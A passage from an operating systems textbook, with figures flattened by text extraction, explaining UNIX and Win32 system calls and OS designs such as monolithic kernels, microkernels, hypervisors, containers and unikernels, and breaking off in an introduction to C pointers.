section. The first two calls, mkdir and rmdir, create and remove empty directories,
respectively. The next call is link. Its purpose is to allow the same file to appear
under two or more names, often in different directories. A typical use is to allow
several members of the same programming team to share a common file, with each
of them having the file appear in his own directory, possibly under different names.
Sharing a file is not the same as giving every team member a private copy; having
a shared file means that changes that any member of the team makes are instantly
visible to the other members—there is only one file. When copies are made of a
file, subsequent changes made to one copy do not affect the others.
To see how link works, consider the situation of Fig. 1-21(a). Here are two
users, ast and jim, each having his own directory with some files. If ast now
executes a program containing the system call
link("/usr/jim/memo", "/usr/ast/note");

the file memo in jim’s directory is now entered into ast’s directory under the name
note. Thereafter, /usr/jim/memo and /usr/ast/note refer to the same file. As an
aside, whether user directories are kept in /usr, /user, /home, or somewhere else is
simply a decision made by the local system administrator.
/usr/ast

/usr/jim

16 mail
81 games
40 test

31
70
59
38

bin
memo
f.c.
prog1

/usr/ast
16
81
40
70

/usr/jim

mail
games
test
note

(a)

31
70
59
38

bin
memo
f.c.
prog1

(b)

Figure 1-21. (a) Two directories before linking /usr/jim/memo to ast’s directory.
(b) The same directories after linking.

Understanding how link works will probably make clearer what it does. Every
file in UNIX has a unique number, its i-number, that identifies it. This i-number is
an index into a table of i-nodes, one per file, telling who owns the file, where its
disk blocks are, and so on†. A directory is simply a file containing a set of (i-number, ASCII name) pairs. In the first versions of UNIX, each directory entry was 16
†Most people still call them disk blocks, even if they reside on SSD.

SEC. 1.6

59

SYSTEM CALLS

bytes—2 bytes for the i-number and 14 bytes for the name. Now a more complicated structure is needed to support long file names, but conceptually a directory is
still a set of (i-number, ASCII name) pairs. In Fig. 1-21, mail has i-number 16, and
so on. What link does is simply create a brand new directory entry with a (possibly
new) name, using the i-number of an existing file. In Fig. 1-21(b), two entries have
the same i-number (70) and thus refer to the same file. If either one is later
removed, using the unlink system call, the other one remains. If both are removed,
UNIX sees that no entries to the file exist (a field in the i-node keeps track of the
number of directory entries pointing to the file), so the file is removed from the
SSD or disk and its blocks are returned to the free block pool.
As we have mentioned earlier, the mount system call allows two file systems to
be merged into one. A common situation is to have the root file system, containing
the binary (executable) versions of the common commands and other heavily used
files, on an SSD / hard disk (sub)partition and user files on another (sub)partition.
Further, the user can then insert a USB disk with files to be read.
By executing the mount system call, the USB file system can be attached to the
root file system, as shown in Fig. 1-22. A typical statement in C to mount is
mount("/dev/sdb0", "/mnt", 0);

where the first parameter is the name of a block special file for USB drive 0, the
second parameter is the place in the tree where it is to be mounted, and the third
parameter tells whether the file system is to be mounted read-write or read-only.

bin

dev

lib

(a)

mnt

usr

bin

dev

lib

usr

(b)

Figure 1-22. (a) File system before the mount. (b) File system after the mount.

After the mount call, a file on drive 0 can be accessed by just using its path
from the root directory or the working directory, without regard to which drive it is
on. In fact, second, third, and fourth drives can also be mounted anywhere in the
tree. The mount call makes it possible to integrate removable media into a single
integrated file hierarchy, without having to worry about which device a file is on.
Although this example involves USB drives, portions of hard disks (often called
partitions or minor devices) can also be mounted this way, as well as external
hard disks and SSDs. When a file system is no longer needed, it can be unmounted
with the umount system call. After that, it is no longer accessible. Of course, if it
is needed later on, it can be mounted again.

60

INTRODUCTION

CHAP. 1

1.6.4 Miscellaneous System Calls
A variety of other system calls exist as well. We will look at just four of them
here. The chdir call changes the current working directory. After the call
chdir("/usr/ast/test");

an open on the file xyz will open /usr/ast/test/xyz. The concept of a working directory eliminates the need for typing (long) absolute path names all the time.
In UNIX every file has a mode used for protection. The mode includes the
read-write-execute bits for the owner, group, and others. The chmod system call
makes it possible to change the mode of a file. For example, to make a file readonly by everyone except the owner, one could execute
chmod("file", 0644);

The kill system call is the way users and user processes send signals. If a process is prepared to catch a particular signal, then when it arrives, a signal handler is
run. If the process is not prepared to handle a signal, then its arrival kills the process (hence the name of the call).
POSIX defines a number of procedures for dealing with time. For example,
time just returns the current time in seconds, with 0 corresponding to Jan. 1, 1970
at midnight (just as the day was starting, not ending). On computers using 32-bit
words, the maximum value time can return is 232 1 seconds (assuming an unsigned integer is used). This value corresponds to a little over 136 years. Thus in
the year 2106, 32-bit UNIX systems will go berserk, not unlike the famous Y2K
problem that would have wreaked havoc with the world’s computers in 2000, were
it not for the massive effort the IT industry put into fixing the problem. If you currently have a 32-bit UNIX system, you are advised to trade it in for a 64-bit one
sometime before the year 2106.

1.6.5 The Windows API
So far we have focused primarily on UNIX. Now it is time to look briefly at
Windows. Windows and UNIX differ in a fundamental way in their respective programming models. A UNIX program consists of code that does something or
other, making system calls to have certain services performed. In contrast, a Windows program is normally event driven. The main program waits for some event to
happen, then calls a procedure to handle it. Typical events are keys being struck,
the mouse being moved, a mouse button being pushed, or a USB drive inserted or
removed from the computer. Handlers are then called to process the event, update
the screen, and update the internal program state. All in all, this leads to a somewhat different style of programming than with UNIX, but since the focus of this
book is on operating system function and structure, these different programming
models will not concern us much more.

SEC. 1.6

SYSTEM CALLS

61

Of course, Windows also has system calls. With UNIX, there is almost a oneto-one relationship between the system calls (e.g., read) and the library procedures
(e.g., read) used to invoke the system calls. In other words, for each system call,
there is roughly one library procedure that is called to invoke it, as indicated in
Fig. 1-17. Furthermore, POSIX has only on the order of 100 procedure calls.
With Windows, the situation is radically different. To start with, the library
calls and the actual system calls are highly decoupled. Microsoft has defined a set
of procedures called the WinAPI, Win32 API, or Win64 API (Application Programming Interface) that programmers are expected to use to get operating system services. This interface is (partially) supported on all versions of Windows
since Windows 95. By decoupling the API interface that programmer’s use from
the actual system calls, Microsoft retains the ability to change the actual system
calls in time (even from release to release) without invalidating existing programs.
What actually constitutes Win32 is also slightly ambiguous because recent versions of Windows have many new calls that were not previously available. In this
section, Win32 means the interface supported by all versions of Windows. Win32
provides compatibility among versions of Windows. Win64 is largely Win32 with
bigger pointers so we will focus on Win32 here.
The number of Win32 API calls is extremely large, numbering in the thousands. Furthermore, while many of them do invoke system calls, a substantial number are carried out entirely in user space. As a consequence, with Windows it is
impossible to see what is a system call (i.e., performed by the kernel) and what is
simply a user-space library call. In fact, what is a system call in one version of
Windows may be done in user space in a different version, and vice versa. When
we discuss the Windows system calls in this book, we will use the Win32 procedures (where appropriate) since Microsoft guarantees that these will be stable over
time. But it is worth remembering that not all of them are true system calls (i.e.,
traps to the kernel).
The Win32 API has a huge number of calls for managing windows, geometric
figures, text, fonts, scrollbars, dialog boxes, menus, and other features of the GUI.
To the extent that the graphics subsystem runs in the kernel (true on some versions
of Windows but not on all), these are system calls; otherwise they are just library
calls. Should we discuss these calls in this book or not? Since they are not really
related to the function of an operating system, we have decided not to, even though
they may be carried out by the kernel. Readers interested in the Win32 API should
consult one of the many books on the subject (e.g., Yosifovich, 2020).
Even introducing all the Win32 API calls here is out of the question, so we will
restrict ourselves to those calls that roughly correspond to the functionality of the
UNIX calls listed in Fig. 1-18. These are listed in Fig. 1-23.
Let us now briefly go through the list of Fig. 1-23. CreateProcess creates a
new process. It does the combined work of fork and execve in UNIX. It has many
parameters specifying the properties of the newly created process. Windows does
not have a process hierarchy like UNIX does, so there is no concept of a parent

62

INTRODUCTION

UNIX

Win32

CHAP. 1

Description

fork

CreateProcess

waitpid

WaitForSingleObject Can wait for a process to exit

Create a new process

execve

(none)

CreateProcess = fork + execve

exit

ExitProcess

Terminate execution

open

CreateFile

Create a file or open an existing file

close

CloseHandle

Close a file

read

ReadFile

Read data from a file

write

WriteFile

Write data to a file

lseek

SetFilePointer

Move the file pointer

stat

GetFileAttributesEx

Get various file attributes

mkdir

CreateDirectory

Create a new directory

rmdir

RemoveDirector y

Remove an empty directory

link

(none)

Win32 does not support links

unlink

DeleteFile

Destroy an existing file

mount

(none)

Win32 does not support mount

umount

(none)

Win32 does not support mount, so no umount

chdir

SetCurrentDirectory

Change the current working directory

chmod

(none)

Win32 does not support security (although NT does)

kill

(none)

Win32 does not support signals

time

GetLocalTime

Get the current time

Figure 1-23. The Win32 API calls that roughly correspond to the UNIX calls of
Fig. 1-18. It is worth emphasizing that Windows has a very large number of other system calls, most of which do not correspond to anything in UNIX.

process and a child process. After a process is created, the creator and createe are
equals. WaitForSingleObject is used to wait for an event. Many possible events can
be waited for. If the parameter specifies a process, then the caller waits for the
specified process to exit, which is done using ExitProcess.
The next six calls operate on files and are functionally similar to their UNIX
counterparts although they differ in the parameters and details. Still, files can be
opened, closed, read, and written pretty much as in UNIX. The SetFilePointer and
GetFileAttributesEx calls set the file position and get some of the file attributes.
Windows has directories and they are created with CreateDirectory and
RemoveDirectory API calls, respectively. There is also a notion of a current directory, set by SetCurrentDirectory. The current time of day is acquired using GetLocalTime.
The Win32 interface does not have links to files, mounted file systems, security, or signals, so the calls corresponding to the UNIX ones do not exist. Of course,
Win32 has a huge number of other calls that UNIX does not have, especially for

SEC. 1.6

SYSTEM CALLS

63

managing the GUI. For instance, Windows 11 has an elaborate security system
and also supports file links.
One last note about Win32 is perhaps worth making. Win32 is not a terribly
uniform or consistent interface. The main culprit here was the need to be backward compatible with the previous 16-bit interface used in Windows 3.x.

1.7 OPERATING SYSTEM STRUCTURE
Now that we have seen what operating systems look like on the outside (i.e.,
the programmer’s interface), it is time to take a look inside. In the following sections, we will examine six different structures that have been tried, in order to get
some idea of the spectrum of possibilities. These are by no means exhaustive, but
they give an idea of some designs that have been tried in practice. The six designs
we will discuss here are monolithic systems, layered systems, microkernels, client-server systems, virtual machines, and exo- and unikernels.

1.7.1 Monolithic Systems
By far the most common organization, the monolithic approach is to run the
entire operating system as a single program in kernel mode. The operating system
is written as a collection of procedures, linked together into a single large
executable binary program. When this technique is used, each procedure in the system is free to call any other one, if the latter provides some useful computation that
the former needs. Being able to call any procedure you want is very efficient, but
having thousands of procedures that can call each other without restriction may
also lead to a system that is unwieldy and difficult to understand. Also, a crash in
any of these procedures will take down the entire operating system.
To construct the actual object program of the operating system when this approach is used, one first compiles all the individual procedures (or the files containing the procedures) and then binds them all together into a single executable
file using the system linker. In terms of information hiding, there is essentially
none—every procedure is visible to every other procedure (as opposed to a structure containing modules or packages, in which much of the information is hidden
away inside modules, and only the officially designated entry points can be called
from outside the module).
Even in monolithic systems, however, it is possible to have some structure. The
services (system calls) provided by the operating system are requested by putting
the parameters in a well-defined place (e.g., on the stack) and then executing a trap
instruction. This instruction switches the machine from user mode to kernel mode
and transfers control to the operating system, shown as step 6 in Fig. 1-17. The
operating system then fetches the parameters and determines which system call is
to be carried out. After that, it indexes into a table that contains in slot k a pointer
to the procedure that carries out system call k (step 7 in Fig. 1-17).

64

INTRODUCTION

CHAP. 1

This organization suggests a basic structure for the operating system:
1. A main program that invokes the requested service procedure.
2. A set of service procedures that carry out the system calls.
3. A set of utility procedures that help the service procedures.
In this model, for each system call there is one service procedure that takes care of
it and executes it. The utility procedures do things that are needed by several service procedures, such as fetching data from user programs. This division of the
procedures into three layers is shown in Fig. 1-24.
Main
procedure

Service
procedures

Utility
procedures

Figure 1-24. A simple structuring model for a monolithic system.

In addition to the core operating system that is loaded when the computer is
booted, many operating systems support loadable extensions, such as I/O device
drivers and file systems. These components are loaded on demand. In UNIX they
are called shared libraries. In Windows they are called DLLs (Dynamic-Link
Libraries). They have file extension .dll and the C:\Windows\system32 directory
on Windows systems has well over 1000 of them.

1.7.2 Layered Systems
A generalization of the approach of Fig. 1-24 is to organize the operating system as a hierarchy of layers, each one constructed upon the one below it. The first
system constructed in this way was the THE system built at the Technische
Hogeschool Eindhoven in the Netherlands by E. W. Dijkstra (1968) and his students. The THE system was a simple batch system for a Dutch computer, the Electrologica X8, which had 32K of 27-bit words (bits were expensive back then).
The system had six layers, as shown in Fig. 1-25. Layer 0 dealt with allocation
of the processor, switching between processes when interrupts occurred or timers
expired. Above layer 0, the system consisted of sequential processes, each of

SEC. 1.7

OPERATING SYSTEM STRUCTURE

65

which could be programmed without having to worry about the fact that multiple
processes were running on a single processor. In other words, layer 0 provided the
basic multiprogramming of the CPU.
Layer

Function

5

The operator

4

User programs

3

Input/output management

2

Operator-process communication

1

Memory and drum management

0

Processor allocation and multiprogramming

Figure 1-25. Structure of the THE operating system.

Layer 1 did the memory management. It allocated space for processes in main
memory and on a 512K word drum used for holding parts of processes (pages) for
which there was no room in main memory. Above layer 1, processes did not have
to worry about whether they were in memory or on the drum; the layer 1 software
took care of making sure pages were brought into memory at the moment they
were needed and removed when they were not needed.
Layer 2 handled communication between each process and the operator console (that is, the user). On top of this layer, each process effectively had its own
operator console. Layer 3 took care of managing the I/O devices and buffering the
information streams to and from them. Above layer 3 each process could deal with
abstract I/O devices with nice properties, instead of real devices with many peculiarities. Layer 4 was where the user programs were found. They did not have to
worry about process, memory, console, or I/O management. The system operator
process was located in layer 5.
A further generalization of the layering concept was present in the MULTICS
system. Instead of layers, MULTICS was described as having a series of concentric
rings, with the inner ones being more privileged than the outer ones (which is
effectively the same thing). When a procedure in an outer ring wanted to call a
procedure in an inner ring, it had to make the equivalent of a system call, that is, a
TRAP instruction whose parameters were carefully checked for validity before the
call was allowed to proceed. Although the entire operating system was part of the
address space of each user process in MULTICS, the hardware made it possible to
designate individual procedures (memory segments, actually) as protected against
reading, writing, or executing.
Whereas the THE layering scheme was really only a design aid, because all the
parts of the system were ultimately linked together into a single executable program, in MULTICS, the ring mechanism was very much present at run time and
enforced by the hardware. The advantage of the ring mechanism is that it can easily be extended to structure user subsystems. For example, a professor could write a

66

INTRODUCTION

CHAP. 1

program to test and grade student programs and run this program in ring n, with
the student programs running in ring n + 1 so that they could not change their
grades.

1.7.3 Microkernels
With the layered approach, the designers have a choice where to draw the kernel-user boundary. Traditionally, all the layers went in the kernel, but that is not
necessary. In fact, a strong case can be made for putting as little as possible in kernel mode because bugs in the kernel can bring down the system instantly. In contrast, user processes have less power so that a bug there may not be fatal.
Various researchers have repeatedly studied the number of bugs per 1000 lines
of code (e.g., Basilli and Perricone, 1984; and Ostrand and Weyuker, 2002). Bug
density depends on module size, module age, and more, but a ballpark figure for
serious industrial systems is between two and ten bugs per thousand lines of code.
This means that a monolithic operating system of five million lines of code is likely to contain between 10,000 and 50,000 kernel bugs. Not all of these are fatal, of
course, since some bugs may be things like a minor misspelling in an error message is rarely needed.
The basic idea behind the microkernel design is to achieve high reliability by
splitting the operating system up into small, well-defined modules, only one of
which—the microkernel—runs in kernel mode and the rest run as relatively powerless ordinary user processes. In particular, by running each device driver and file
system as a separate user process, a bug in one of these can crash that component,
but cannot crash the entire system. Thus, a bug in the audio driver will cause the
sound to be garbled or stop, but will not crash the computer. In contrast, in a
monolithic system with all the drivers in the kernel, a buggy audio driver can easily
reference an invalid memory address and bring the system to a grinding halt
instantly.
Many microkernels have been implemented and deployed for decades (Haertig
et al., 1997; Heiser et al., 2006; Herder et al., 2006; Hildebrand, 1992; Kirsch et
al., 2005; Liedtke, 1993, 1995, 1996; Pike et al., 1992; and Zuberi et al., 1999).
With the exception of macOS, which is based on the Mach microkernel (Accetta et
al., 1986), common desktop operating systems do not use microkernels. However,
they are dominant in real-time, industrial, avionics, and military applications that
are mission critical and have very high reliability requirements. A few of the better-known microkernels include Integrity, K42, L4, PikeOS, QNX, Symbian, and
MINIX 3. We now give a brief overview of MINIX 3, which has taken the idea of
modularity to the limit, breaking most of the operating system up into a number of
independent user-mode processes. MINIX 3 is a POSIX-conformant, open source
system freely available at www.minix3.org (Giuffrida et al., 2012; Giuffrida et al.,
2013; Herder et al., 2006; Herder et al., 2009; and Hruby et al., 2013). Intel
adopted MINIX 3 for its management engine in virtually all its CPUs.

SEC. 1.7

67

OPERATING SYSTEM STRUCTURE

The MINIX 3 microkernel is only about 15,000 lines of C and some 1400 lines
of assembler for very low-level functions such as catching interrupts and switching
processes. The C code manages and schedules processes, handles interprocess
communication (by passing messages between processes), and offers a set of about
40 kernel calls to allow the rest of the operating system to do its work. These calls
perform functions like hooking handlers to interrupts, moving data between
address spaces, and installing memory maps for new processes. The process structure of MINIX 3 is shown in Fig. 1-26, with the kernel call handlers labeled Sys.
The device driver for the clock is also in the kernel because the scheduler interacts
closely with it. The other device drivers run as separate user processes.
Process
Make

Shell
User
mode

FS

Disk

Proc.

TTY

Other

...
Reinc.

Netw

...
Print

Microkernel handles interrupts, processes,
scheduling, interprocess communication

User programs

Other

...

Clock

Servers

Other

Drivers

Sys

Figure 1-26. Simplified structure of the MINIX system.

Outside the kernel, the system is structured as three layers of processes all running in user mode. The lowest layer contains the device drivers. Since they run in
user mode, they do not have physical access to the I/O port space and cannot issue
I/O commands directly. Instead, to program an I/O device, the driver builds a structure telling which values to write to which I/O ports and makes a kernel call telling
the kernel to do the write. This approach means that the kernel can check to see
that the driver is writing (or reading) from I/O it is authorized to use. Consequently
(and unlike a monolithic design), a buggy audio driver cannot accidentally write on
the SSD or disk.
Above the drivers is another user-mode layer containing the servers, which do
most of the work of the operating system. One or more file servers manage the file
system(s), the process manager creates, destroys, and manages processes, and so
on. User programs obtain operating system services by sending short messages to
the servers asking for the POSIX system calls. For example, a process needing to
do a read sends a message to one of the file servers telling it what to read.
One interesting server is the reincarnation server, whose job is to check if the
other servers and drivers are functioning correctly. In the event that a faulty one is

68

INTRODUCTION

CHAP. 1

detected, it is automatically replaced without any user intervention. In this way,
the system is self-healing and can achieve high reliability.
The system has many restrictions limiting the power of each process. As mentioned, drivers can touch only authorized I/O ports, but access to kernel calls is also
controlled on a per-process basis, as is the ability to send messages to other processes. Processes can also grant limited permission for other processes to have the
kernel access their address spaces. As an example, a file system can grant permission for the disk driver to let the kernel put a newly read-in disk block at a specific
address within the file system’s address space. The sum total of all these restrictions is that each driver and server has exactly the power to do its work and nothing
more, thus greatly limiting the damage a buggy component can do. Restricting
what a component can do to exactly that what it needs to do its work is known as
the POLA (Principle of Least Authority) an important design principle for building secure systems. We will discuss other such principles in Chap. 9.
An idea somewhat related to having a minimal kernel is to put the mechanism
for doing something in the kernel but not the policy. To make this point better,
consider the scheduling of processes. A relatively simple scheduling algorithm is
to assign a numerical priority to every process and then have the kernel run the
highest-priority process that is runnable. The mechanism—in the kernel—is to
look for the highest-priority process and run it. The policy—assigning priorities to
processes—can be done by user-mode processes. In this way, policy and mechanism can be decoupled and the kernel can be made smaller.

1.7.4 Client-Server Model
A slight variation of the microkernel idea is to distinguish two classes of processes, the servers, each of which provides some service, and the clients, which use
these services. This model is known as the client-server model. The essence is the
presence of client processes and server processes.
Communication between clients and servers is often by message passing. To
obtain a service, a client process constructs a message saying what it wants and
sends it to the appropriate service. The service then does the work and sends back
the answer. If the client and server happen to run on the same machine, certain
optimizations are possible, but conceptually, we are still talking about message
passing here.
A generalization of this idea is to have the clients and servers run on different
computers, connected by a local or wide-area network, as depicted in Fig. 1-27.
Since clients communicate with servers by sending messages, the clients need not
know whether the messages are handled locally on their own machines, or whether
they are sent across a network to servers on a remote. machine. As far as the client is concerned, the same thing happens in both cases: requests are sent and
replies come back. Thus, the client-server model is an abstraction that can be used
for a single machine or for a network of machines.

SEC. 1.7

69

OPERATING SYSTEM STRUCTURE

Machine 1

Machine 2

Machine 3

Machine 4

Client

File server

Process server

Terminal server

Kernel

Kernel

Kernel

Kernel

Network
Message from
client to server

Figure 1-27. The client-server model over a network.

Increasingly many systems involve users at their home PCs as clients and large
machines elsewhere running as servers. In fact, much of the Web operates this
way. A PC sends a request for a Web page to the server and the Web page comes
back. This is a typical use of the client-server model in a network.

1.7.5 Virtual Machines
The initial releases of OS/360 were strictly batch systems. Nevertheless, many
360 users wanted to be able to work interactively at a terminal, so various groups,
both inside and outside IBM, decided to write timesharing systems for it. The
official IBM timesharing system, TSS/360, was delivered late, and when it finally
arrived it was so big and slow that few sites converted to it. It was eventually abandoned after its development had consumed some $50 million (Graham, 1970). But
a group at IBM’s Scientific Center in Cambridge, Massachusetts, produced a radically different system that IBM eventually accepted as a product. A linear descendant of it, called z/VM, is now widely used on IBM’s current mainframes, the
zSeries, which are heavily used in large corporate data centers, for example, as
e-commerce servers that handle hundreds or thousands of transactions per second
and use databases whose sizes run to millions of gigabytes.
VM/370
This system, originally called CP/CMS and later renamed VM/370 (Seawright
and MacKinnon, 1979), was based on an astute observation: a timesharing system
provides (1) multiprogramming and (2) an extended machine with a more convenient interface than the bare hardware. The essence of VM/370 is to completely
separate these two functions.
The heart of the system, called a virtual machine monitor, runs on the bare
hardware and does the multiprogramming, providing not one, but several virtual
machines to the next layer up, as shown in Fig. 1-28. However, unlike all other
operating systems, these virtual machines are not extended machines, with files

70

INTRODUCTION

CHAP. 1

and other nice features. Instead, they are exact copies of the bare hardware, including kernel/user mode, I/O, interrupts, and everything else the real machine has.
Virtual 370s

System calls here
I/O instructions here

CMS

Trap here

CMS

CMS

Trap here

VM/370
370 Bare hardware

Figure 1-28. The structure of VM/370 with CMS.

Because each virtual machine is identical to the true hardware, each one can
run any operating system that will run directly on the bare hardware. Different virtual machines can, and frequently do, run different operating systems. On the original IBM VM/370 system, some ran OS/360 or one of the other large batch or transaction-processing operating systems, while others ran a single-user, interactive
system called CMS (Conversational Monitor System) for interactive timesharing
users. The latter was popular with programmers.
When a CMS program executed a system call, the call was trapped to the operating system in its own virtual machine, not to VM/370, just as it would be were it
running on a real machine instead of a virtual one. CMS then issued the normal
hardware I/O instructions for reading its virtual disk or whatever was needed to
carry out the call. These I/O instructions were trapped by VM/370, which then performed them as part of its simulation of the real hardware. By completely separating the functions of multiprogramming and providing an extended machine, each
of the pieces could be much simpler, more flexible, and much easier to maintain.
In its modern incarnation, z/VM is usually used to run multiple complete operating systems rather than stripped-down single-user systems like CMS. For example, the zSeries is capable of running one or more Linux virtual machines along
with traditional IBM operating systems.
Virtual Machines Rediscovered
While IBM has had a virtual-machine product available for four decades, and a
few other companies, including Oracle and Hewlett-Packard, have recently added
virtual-machine support to their high-end enterprise servers, the idea of virtualization has largely been ignored in the PC world until recently. But in the past
decades, a combination of new needs, new software, and new technologies have
combined to make it a hot topic.
First the needs. Many companies have traditionally run their mail servers, Web
servers, FTP servers, and other servers on separate computers, sometimes with

SEC. 1.7

71

OPERATING SYSTEM STRUCTURE

different operating systems. They see virtualization as a way to run them all on the
same machine without having a crash of one server bring down the rest.
Virtualization is also popular in the Web hosting world. Without virtualization,
Web hosting customers are forced to choose between shared hosting (which just
gives them a login account on a Web server, but no control over the server software) and dedicated hosting (which gives them their own machine, which is very
flexible but not cost effective for small to medium Websites). When a Web hosting
company offers virtual machines for rent, a single physical machine can run many
virtual machines, each of which appears to be a complete machine. Customers who
rent a virtual machine can run whatever operating system and software they want
to, but at a fraction of the cost of a dedicated server (because the same physical
machine supports many virtual machines at the same time).
Another use of virtualization is for end users who want to be able to run two or
more operating systems at the same time, say Windows and Linux, because some
of their favorite application packages run on one and some run on the other. This
situation is illustrated in Fig. 1-29(a), where the term ‘‘virtual machine monitor’’
has been renamed type 1 hypervisor, which is commonly used nowadays because
‘‘virtual machine monitor’’ requires more keystrokes than people are prepared to
put up with now. Note that many authors use the terms interchangeably though.
Guest OS process
Excel Word Mplayer Apollon

Windows

Linux

Guest OS process
Host OS
process

...

Kernel
module

Guest OS

Guest OS

Machine simulator

Type 2 hypervisor

Type 1 hypervisor

Host operating system

Host operating system

(a)

(b)

(c)

Figure 1-29. (a) A type 1 hypervisor. (b) A pure type 2 hypervisor. (c) A practical type 2 hypervisor.

While no one disputes the attractiveness of virtual machines today, the problem
then was implementation. In order to run virtual machine software on a computer,
its CPU must be virtualizable (Popek and Goldberg, 1974). In a nutshell, here is
the problem. When an operating system running on a virtual machine (in user
mode) executes a privileged instruction, such as modifying the PSW or doing I/O,
it is essential that the hardware trap to the virtual-machine monitor so the instruction can be emulated in software. On some CPUs—notably the Pentium, its predecessors, and its clones—attempts to execute privileged instructions in user mode
are just ignored. This property made it impossible to have virtual machines on this
hardware, which explains the lack of interest in the x86 world. Of course, there

72

INTRODUCTION

CHAP. 1

were interpreters for the Pentium, such as Bochs, that ran on the Pentium, but with
a performance loss of one to two orders of magnitude, they were not useful for serious work.
This situation changed as a result of several academic research projects in the
1990s and early years of this millennium, notably Disco at Stanford (Bugnion et
al., 1997) and Xen at Cambridge University (Barham et al., 2003). These research
papers led to several commercial products (e.g., VMware Workstation and Xen)
and a revival of interest in virtual machines. Besides VMware and Xen, popular
hypervisors today include KVM (for the Linux kernel), VirtualBox (by Oracle),
and Hyper-V (by Microsoft).
Some of the early research projects improved the performance over interpreters
like Bochs by translating blocks of code on the fly, storing them in an internal
cache, and then reusing them if they were executed again. This improved the performance considerably, and led to what we will call machine simulators, as
shown in Fig. 1-29(b). However, although this technique, known as binary translation, helped improve matters, the resulting systems, while good enough to publish papers about in academic conferences, were still not fast enough to use in
commercial environments where performance matters a lot.
The next step in improving performance was to add a kernel module to do
some of the heavy lifting, as shown in Fig. 1-29(c). In practice now, all commercially available hypervisors, such as VMware Workstation, use this hybrid strategy
(and have many other improvements as well). They are called type 2 hypervisors
by everyone, so we will (somewhat grudgingly) go along and use this name in the
rest of this book, even though we would prefer to called them type 1.7 hypervisors
to reflect the fact that they are not entirely user-mode programs. In Chap. 7, we
will describe in detail how VMware Workstation works and what the various
pieces do.
In practice, the real distinction between a type 1 hypervisor and a type 2 hypervisor is that a type 2 makes uses of a host operating system and its file system to
create processes, store files, and so on. A type 1 hypervisor has no underlying support and must perform all these functions itself.
After a type 2 hypervisor is started, it reads the installation image file for the
chosen guest operating system and installs the guest OS on a virtual disk, which
is just a big file in the host operating system’s file system. Type 1 hypervisors cannot do this because there is no host operating system to store files on. They must
manage their own storage on a raw disk partition.
When the guest operating system is booted, it does the same thing it does on
the actual hardware, typically starting up some background processes and then a
GUI. To the user, the guest operating system behaves the same way it does when
running on the bare metal even though that is not the case here.
A different approach to handling control instructions is to modify the operating
system to remove them. This approach is not true virtualization. Instead it is
called paravirtualization. We will discuss virtualization in Chap. 7.

SEC. 1.7

OPERATING SYSTEM STRUCTURE

73

The Java Virtual Machine
Another area where virtual machines are used, but in a somewhat different
way, is for running Java programs. When Sun Microsystems invented the Java programming language, it also invented a virtual machine (i.e., a computer architecture) called the JVM (Java Virtual Machine). Sun no longer exists today
(because Oracle bought the company), but Java is still with us. The Java compiler
produces code for JVM, which then typically is executed by a software JVM interpreter. The advantage of this approach is that the JVM code can be shipped over
the Internet to any computer that has a JVM interpreter and run there. If the compiler had produced SPARC or x86 binary programs, for example, they could not
have been shipped and run anywhere as easily. (Of course, Sun could have produced a compiler that produced SPARC binaries and then distributed a SPARC
interpreter, but JVM is a much simpler architecture to interpret.) Another advantage of using JVM is that if the interpreter is implemented properly, which is not
completely trivial, incoming JVM programs can be checked for safety and then
executed in a protected environment so they cannot steal data or do any damage.
Containers
Besides full virtualization, we can also run multiple instances of an operating
system on a single machine at the same time by having the operating system itself
support different systems, or containers. Containers are provided by the host
operating system such as Windows or Linux and mostly run just the user mode
portion of an operating system. Each container shares the host operating system
kernel and typically the binaries and libraries in a read-only fashion. This way, a
Linux host can support many Linux containers. Since a container does not contain
a full operating system, it can be extremely lightweight.
Of course, there are downsides to containers also. First, it is not possible to run
a container with a completely different operating system from that of the host.
Also, unlike virtual machines, there is no strict resource partitioning. The container
may be restricted in what it may access on SSD or disk and how much CPU time it
gets, but all containers still share the resources in the underlying host operating
system. Phrased differently, containers are process-level isolated. This means that a
container that messes with the stability of the underlying kernel will also affect
other containers.

1.7.6 Exokernels and Unikernels
Rather than cloning the actual machine, as is done with virtual machines,
another strategy is partitioning it, in other words, giving each user a subset of the
resources. Thus one virtual machine might get disk blocks 0 to 1023, the next one
might get blocks 1024 to 2047, and so on.

74

INTRODUCTION

CHAP. 1

At the bottom layer, running in kernel mode, is a program called the exokernel
(Engler et al., 1995). Its job is to allocate resources to virtual machines and then
check attempts to use them to make sure no machine is trying to use somebody
else’s resources. Each user-level virtual machine can run its own operating system,
as on VM/370 and the Pentium virtual 8086s, except that each one is restricted to
using only the resources it has asked for and been allocated.
The advantage of the exokernel scheme is that it saves a layer of mapping. In
the other designs, each virtual machine thinks it has its own disk or SSD, with
blocks running from 0 to some maximum, so the virtual machine monitor must
maintain tables to remap disk block addresses (and all other resources). With the
exokernel, this remapping is not needed. The exokernel need only keep track of
which virtual machine has been assigned which resource. This method still has the
advantage of separating the multiprogramming (in the exokernel) from the user
operating system code (in user space), but with less overhead, since all the exokernel has to do is keep the virtual machines out of each other’s hair.
The operating system functions were linked with the applications in the virtual
machine in the form of a LibOS (Library Operating System), that needed only
the functionality for the application(s) running in the user-level virtual machine.
This idea, like so many others, was forgotten for a few decades, only to be
rediscovered in recent years, in the form of Unikernels, minimal LibOS-based systems that contain just enough functionality to support a single application (such as
a Web server) on a virtual machine. Unikernels have the potential to be highly
efficient as protection between the operating system (LibOS) and application is not
needed: since there is only one application on the virtual machine, all code can run
in kernel mode.

1.8 THE WORLD ACCORDING TO C
Operating systems are normally large C (or sometimes C++) programs consisting of many pieces written by many programmers. The environment used for
developing operating systems is very different from what individuals (such as students) are used to when writing small Java programs. This section is an attempt to
give a very brief introduction to the world of writing an operating system for smalltime Java or Python programmers.

1.8.1 The C Language
This is not a guide to C, but a short summary of some of the key differences
between C and languages like Python and especially Java. Java is based on C, so
there are many similarities between the two. Python is somewhat different, but still
fairly similar. For convenience, we focus on Java. Java, Python, and C are all
imperative languages with data types, variables, and control statements, for example. The primitive data types in C are integers (including short and long ones),

SEC. 1.8

THE WORLD ACCORDING TO C

75

characters, and floating-point numbers. Composite data types can be constructed
using arrays, structures, and unions. The control statements in C are similar to
those in Java, including if, switch, for, and while statements. Functions and parameters are roughly the same in both languages.
One feature C has that Java and Python do not is explicit pointers. A pointer
is a variable that points to (i.e., contains the address of) a variable or data structure.
Consider the statements
char c1, c2, *p;
c1 = ’c’;
p = &c1;
c2 = *p;

which declare c1 and c2 to be character variables and p to be a variable that points
to (i.e., contains the address of) a character. The first assignment stores the ASCII
code for the character ‘‘c’’ in the variable c1. The second one assigns the address
